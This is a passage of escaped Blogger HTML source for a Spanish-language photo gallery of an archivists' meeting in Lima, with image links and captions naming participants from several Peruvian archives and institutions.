height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCIcOF3msq7UxGKol91ues6BF8ff54GP4vC_KTZqyhJtVthvvYajM8Qhr3gofuDLaWtiaLqAGaaIbdVNGCMMRGdiE9brPvAvqunoYnxsg8kdBH7nYlk_7NehbmrRKxdDd39feStkBsQEUJG00ouBktqhz4l7tCJjnFpXpDDZGdoCCdARZZHt9C-8Pl\/w400-h300\/ALMORZANDO.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompartiendo en el almuerzo\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgNTcxSbNgrIDmXjFzT4HOMWcrr5A0pixhFNv3l-TcPb2-QFv8tzIr31bZmNLpBmnOmPmBnb_nTfz7CagMejD-k4qao7aVbiet08o_xnD9bz56Y0br6_GKjRwFDeZ5JiOcb0yvJXaI9gq5FJbYvcxF_7VHPBkSpI9yxc1bqoccUFHD1conCTEJJ6e\/s3264\/COMPRANDO%20LIBROS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgNTcxSbNgrIDmXjFzT4HOMWcrr5A0pixhFNv3l-TcPb2-QFv8tzIr31bZmNLpBmnOmPmBnb_nTfz7CagMejD-k4qao7aVbiet08o_xnD9bz56Y0br6_GKjRwFDeZ5JiOcb0yvJXaI9gq5FJbYvcxF_7VHPBkSpI9yxc1bqoccUFHD1conCTEJJ6e\/w400-h300\/COMPRANDO%20LIBROS.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EComprando libros y recuerditos\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartín Carbajo Alvarado (UPCH), Fredy Pérez (UPCH),\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003EMelissa Connie Angeles Pinchi (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxinwmUJm32qai4kruDKrGV7afZujoCtZ4AEtqqGYktFCYE1CnppbP3iMxg07fwB-XQvmzsYllUYk75lJNGnk1YGPgK6Xe-BYZzq1MGfU0NFfRMQQpCTkiH75UFtCtvxL7D7LMep_zNQdlkbnjoZ29akR6QgZ4sCHmrWv-VqsSPA0_FFVC56bQa_PX\/s3264\/DIEGO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxinwmUJm32qai4kruDKrGV7afZujoCtZ4AEtqqGYktFCYE1CnppbP3iMxg07fwB-XQvmzsYllUYk75lJNGnk1YGPgK6Xe-BYZzq1MGfU0NFfRMQQpCTkiH75UFtCtvxL7D7LMep_zNQdlkbnjoZ29akR6QgZ4sCHmrWv-VqsSPA0_FFVC56bQa_PX\/w400-h300\/DIEGO1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDiego Aguado - Archivo Histórico Salesiano y\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Ludwight Antonio Charqui - Historiador\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgllffc9wttmS9h298qhlYjX8uKMBJcbYxQzeSR338OyUo8gqRTe0pB_flwW0dAgBuV7JlnhUIUV74yWmptzw_iwzkU-O1yeBWLlHZ4xQDhkHLHPAly-xYaCq3x6QuC4EmhVtKwEa8M3CGzXe5KnJlIQrXk4oZcMpUmEgP3Sb5GDAEyasCGLnEI4bSG\/s4000\/ENRIQUE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgllffc9wttmS9h298qhlYjX8uKMBJcbYxQzeSR338OyUo8gqRTe0pB_flwW0dAgBuV7JlnhUIUV74yWmptzw_iwzkU-O1yeBWLlHZ4xQDhkHLHPAly-xYaCq3x6QuC4EmhVtKwEa8M3CGzXe5KnJlIQrXk4oZcMpUmEgP3Sb5GDAEyasCGLnEI4bSG\/w300-h400\/ENRIQUE.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEnrique Espinoza Salvatierra (ABAMP)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Yg2IrVzVUUmBY1HaqDIVw7fvs2gdUt55Cj4NGyVQBsFRpEIk6X-b1zK40erstNbM0VhrGUzhjGcbE7OL4klgj-rk3ReePghSGhWbJ4pPUfLhEznctk6LJcshSJ1oIBkKQltPamFROpF_U7HhTGYFbMEKOcXSLC50gkKup_sj6SRTbp5dEl8QxhNi\/s4000\/FREDY.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Yg2IrVzVUUmBY1HaqDIVw7fvs2gdUt55Cj4NGyVQBsFRpEIk6X-b1zK40erstNbM0VhrGUzhjGcbE7OL4klgj-rk3ReePghSGhWbJ4pPUfLhEznctk6LJcshSJ1oIBkKQltPamFROpF_U7HhTGYFbMEKOcXSLC50gkKup_sj6SRTbp5dEl8QxhNi\/w400-h300\/FREDY.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFredy Pérez (UPCH)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwdefqmZYXEeIcgByGBMaoC1m1X03rVj6COMfgyjxoEK0ofHz1va7_v07xpz605vXjuVo0uxIeapuikxoO9FFDGOm7TIJpDnQu4oW3ZGq8YjSxyDLwUmPq1dkk9-DQzl1tdzMvL4L4OLUdOldfA1jh13Uw7F7U1zNkOS_-ffmG4FCLoTddlQ7xrdF\/s4000\/IMG_20230224_124927.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwdefqmZYXEeIcgByGBMaoC1m1X03rVj6COMfgyjxoEK0ofHz1va7_v07xpz605vXjuVo0uxIeapuikxoO9FFDGOm7TIJpDnQu4oW3ZGq8YjSxyDLwUmPq1dkk9-DQzl1tdzMvL4L4OLUdOldfA1jh13Uw7F7U1zNkOS_-ffmG4FCLoTddlQ7xrdF\/w400-h300\/IMG_20230224_124927.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: arial;\"\u003EMartin Carbajo Alvarado (UPCH),\u0026nbsp; Juanita Rosas Vara (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMelissa Connie Angeles Pinchi (ENA), Nelly Espino Salazar (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKHNcElrSIgU_v6U3oldbzM2n9SpLNLlkq9o5mCMFAGyU1Z0dr66lc9MJ7aaLFRQA-q0ccPzEusvXcC-Wd02uh03bXDC0v07uU_U4MEEB5c5IsjC3fwuhPthSsD4ts6j_6zGSGVdcFul71mnqcch_T0yXowViTsazfeIDLxpmHOJ9BXDFZXgE2B1M\/s4000\/IMG_20230224_142248.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKHNcElrSIgU_v6U3oldbzM2n9SpLNLlkq9o5mCMFAGyU1Z0dr66lc9MJ7aaLFRQA-q0ccPzEusvXcC-Wd02uh03bXDC0v07uU_U4MEEB5c5IsjC3fwuhPthSsD4ts6j_6zGSGVdcFul71mnqcch_T0yXowViTsazfeIDLxpmHOJ9BXDFZXgE2B1M\/w300-h400\/IMG_20230224_142248.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFlorencio Quito Molina\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EArchivo San Francisco de Huaraz.\u0026nbsp; Ancash\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaQKGP447krU5-tBxn7DYDkoYWKm3yKCCxOdNFvhkWIGUNUWTry0nQh3qVV0EfTXvZ3m6KfbK9UMQ-ng4cJQQIE-47eH90YvvE3AdyW7iJ50XLbzR84tbDW8HNXV87OHLnXHlBRHSd3lkBid2bytRo_LgOzZvrQxKkNRCzC_8sLnaes20TG2Btb0q\/s4000\/IMG_20230225_110156_BURST1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaQKGP447krU5-tBxn7DYDkoYWKm3yKCCxOdNFvhkWIGUNUWTry0nQh3qVV0EfTXvZ3m6KfbK9UMQ-ng4cJQQIE-47eH90YvvE3AdyW7iJ50XLbzR84tbDW8HNXV87OHLnXHlBRHSd3lkBid2bytRo_LgOzZvrQxKkNRCzC_8sLnaes20TG2Btb0q\/w400-h300\/IMG_20230225_110156_BURST1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EYris Yuliana Pelaez Martinez\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEncargada Archivo de la Prelatura de Yauyos\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XQf6GHgbXgXJCA6sfoyk87dEyBdNHDTj5zz6nbGdiY24HRMlPsnUqdGegoHASdLMXopemDzocetPHZFHD60bxzCzb5W3lecsmx6_lnkEJYN5R88wZ_lYg0A8QC1ZzwfJufJHV0TYQNe6wAeQVG0Pl4H0ZzaeNzomWhyoee9OOQ97eGDr-65rVdVO\/s3264\/AMIGOS9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XQf6GHgbXgXJCA6sfoyk87dEyBdNHDTj5zz6nbGdiY24HRMlPsnUqdGegoHASdLMXopemDzocetPHZFHD60bxzCzb5W3lecsmx6_lnkEJYN5R88wZ_lYg0A8QC1ZzwfJufJHV0TYQNe6wAeQVG0Pl4H0ZzaeNzomWhyoee9OOQ97eGDr-65rVdVO\/w400-h300\/AMIGOS9.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFredy Pérez (UPCH), Enrique Espinoza Salvatierra (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartin Carbajo Alvarado (UPCH), Rocío\u0026nbsp;García Toledo (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELudwight Antonio Charqui y\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #242424;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJorge Román Tasayco (Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BgvKi9QglALtQvPKxBAf9jPIoaJFKEQH8TEM62ZnXOYCFnsr-G6hqnQGVpq9bLunMrJ1ssxN_SufsBDm_OuAM5btK2-ytmKx2pU7RJvxWQrBrVXcVngir3WGraGLtdUxOuDjbJYgWccOT-emQnYAOo9894Bod-3_vR4TV6fEX2UneQ23L2fi-1J7\/s3264\/AMIGOS10.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3BgvKi9QglALtQvPKxBAf9jPIoaJFKEQH8TEM62ZnXOYCFnsr-G6hqnQGVpq9bLunMrJ1ssxN_SufsBDm_OuAM5btK2-ytmKx2pU7RJvxWQrBrVXcVngir3WGraGLtdUxOuDjbJYgWccOT-emQnYAOo9894Bod-3_vR4TV6fEX2UneQ23L2fi-1J7\/w400-h300\/AMIGOS10.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartha Judith Solano Ccancce - Archivo Riva Agüero\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkx0dRxWMTVhGJPpE2B38wbKtXnDPykeRGnFTlmD7KTyxWv4fjYTIIPNnPYuHIK5vPyLQj9fqFSTU9weaI8RBucNCiRuLzkTpNMgokGxGyU3LQ3-JyQjBmQQGgXgSZ3XrPQEo0OYzRa6eLDV-UZdft-1ZOuHiVJ4L0DUP6OLRFtImlmAi7HuKL7tBc\/s4000\/IMG_20230224_141609.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkx0dRxWMTVhGJPpE2B38wbKtXnDPykeRGnFTlmD7KTyxWv4fjYTIIPNnPYuHIK5vPyLQj9fqFSTU9weaI8RBucNCiRuLzkTpNMgokGxGyU3LQ3-JyQjBmQQGgXgSZ3XrPQEo0OYzRa6eLDV-UZdft-1ZOuHiVJ4L0DUP6OLRFtImlmAi7HuKL7tBc\/w300-h400\/IMG_20230224_141609.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM - Director del Archivo San Francisco de Lima,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartin Carbajo Alvarado (UPCH)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsEhLyEpROj38n-Y628Eh01qJVq5U6_OVkyuYzVV1sWGfZYVda_koYNyyIFwmreeK1opcnmLrndfL_WJQtnJVfLHhppA5CwPxLF1l1leEJcLvSeNc8a5ipRHEyC1_1VxcBIPLVlgK4kKlM3fDi7mpUecTJ5N1ex5eoWK39qdWdoDBXv_0rSC_uQLnK\/s3264\/MUSEO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsEhLyEpROj38n-Y628Eh01qJVq5U6_OVkyuYzVV1sWGfZYVda_koYNyyIFwmreeK1opcnmLrndfL_WJQtnJVfLHhppA5CwPxLF1l1leEJcLvSeNc8a5ipRHEyC1_1VxcBIPLVlgK4kKlM3fDi7mpUecTJ5N1ex5eoWK39qdWdoDBXv_0rSC_uQLnK\/w400-h300\/MUSEO1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERocío Aguilar Arroyo - Técnico Bibliotecaria -\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Instituto Nacional de Salud\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWPHJPp5LGAPyiogHiE4hwcGyoRW_YpBflkrh9F0IYFERJRmWfSMxGt0QU_YomlJgmRT3MRD0V6I6ikmeNKMg1B2jM7XkeiUViTQ21zlexKCAHFVfzRpS2QC_k3Y73pUgrDESUvPvFQZ9Sa8-gP3sg6IJSzj8QvKpPSL_yUhoFIOr26ZBzOa48bjX\/s3264\/MUSEO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFWPHJPp5LGAPyiogHiE4hwcGyoRW_YpBflkrh9F0IYFERJRmWfSMxGt0QU_YomlJgmRT3MRD0V6I6ikmeNKMg1B2jM7XkeiUViTQ21zlexKCAHFVfzRpS2QC_k3Y73pUgrDESUvPvFQZ9Sa8-gP3sg6IJSzj8QvKpPSL_yUhoFIOr26ZBzOa48bjX\/w400-h300\/MUSEO.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EProf. Cayetano Villavicencio Wenner\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E(Museo Convento San Francisco y Catacumbas)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fY7a8u6QnNAtnkAgAhaeSUb1zVSSo_NZKcUQMSUJoIXVq4RCmYZ80SyGWD7vgxE_bXyKXiEUoJC2acSK86QTnyPN09eKEOBpg8bLy28CWd2IJvAO8svcgNCSEkzAtEtMB3Jjc6cYB_2F_vXNydgV01huONk0DQ2m9eyZDzmze2YZxcmK6YQvKkqO\/s3264\/PAZ%20Y%20BIEN.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fY7a8u6QnNAtnkAgAhaeSUb1zVSSo_NZKcUQMSUJoIXVq4RCmYZ80SyGWD7vgxE_bXyKXiEUoJC2acSK86QTnyPN09eKEOBpg8bLy28CWd2IJvAO8svcgNCSEkzAtEtMB3Jjc6cYB_2F_vXNydgV01huONk0DQ2m9eyZDzmze2YZxcmK6YQvKkqO\/w400-h300\/PAZ%20Y%20BIEN.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM, Rocío García Toledo (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EYris Yuliana Pelaez Martinez,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan\u003EFr. Abel Pacheco,\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EEnrique Espinoza Salvatierra (ABAMP),\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShWyrpYXWx7iLqXfZ4Ftp4uDh_sjXMCCgk0Pm9iv_9G6rZ1XxFYqAMGbOqlWzYAcUypHrwukstdhNkm2wj0lsUS66kmpAp-QcooxXWhX-MerKxzpbWXJWJcbK4CspggBgWgYtvmwWoGaX0en_UdRxu3HzPVplZRU3yRp2T_LAIG0duKg4vZ3byH3b\/s4000\/ROCIO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShWyrpYXWx7iLqXfZ4Ftp4uDh_sjXMCCgk0Pm9iv_9G6rZ1XxFYqAMGbOqlWzYAcUypHrwukstdhNkm2wj0lsUS66kmpAp-QcooxXWhX-MerKxzpbWXJWJcbK4CspggBgWgYtvmwWoGaX0en_UdRxu3HzPVplZRU3yRp2T_LAIG0duKg4vZ3byH3b\/w300-h400\/ROCIO.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Rocío\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;García Toledo (ABAMP)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EEl convento\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1HhiA2ldt6dwYlnIKZs9jDPYhdF3SYaM-Xqn70BZElXcqNQx0N5NRz9GY91mf2CcdbnEXPHVmus3ZfukUaA4ZTumCTt0F6rjs6-nokXTSM3Nor_Qc6jBA1jOgXYe5OUGRSQxE9FUksTH0uVeW1aomi5jqCO2mM0o4x38FmwBPNGnMqJk41TQkztD8\/s4000\/CONVENTO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1HhiA2ldt6dwYlnIKZs9jDPYhdF3SYaM-Xqn70BZElXcqNQx0N5NRz9GY91mf2CcdbnEXPHVmus3ZfukUaA4ZTumCTt0F6rjs6-nokXTSM3Nor_Qc6jBA1jOgXYe5OUGRSQxE9FUksTH0uVeW1aomi5jqCO2mM0o4x38FmwBPNGnMqJk41TQkztD8\/s320\/CONVENTO1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG0g2W0SOr5mOD4o9IpOsProVdLMRVL5qCnXmuwuRHCWT_xxLLtQwMUNuPeO58yuQcPwbXrB1bT49SJ_ryf-7pKj0zO6vOfDXsDHhyj3Am42tpoQgTAvWGk4ae1YI33yCY6ksh6dWrqXaWuxvjOdVGDDoEZIDr5jPdRmAw6tt7UkExPnyAHIDqYaN\/s4000\/CONVENTO2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG0g2W0SOr5mOD4o9IpOsProVdLMRVL5qCnXmuwuRHCWT_xxLLtQwMUNuPeO58yuQcPwbXrB1bT49SJ_ryf-7pKj0zO6vOfDXsDHhyj3Am42tpoQgTAvWGk4ae1YI33yCY6ksh6dWrqXaWuxvjOdVGDDoEZIDr5jPdRmAw6tt7UkExPnyAHIDqYaN\/s320\/CONVENTO2.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ssST8idEPHG-n_-xV1I4qM_j76_0bZhhtbZG_yJhQE9LprFT3rK9Jfg3LR_MiiNIZOmcxHHMc28PxM_uM8SiaUftlLyeTZ-QTKgtXnr1WIRyt1gPaISC2cWYy-mH9ZnrsCTsB1JXtOi97bdYCXLvFv8qqBBzPlsaOOdXz3hP4Al-ceWstdSzUB-Z\/s4000\/IMG_20230224_125023.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg 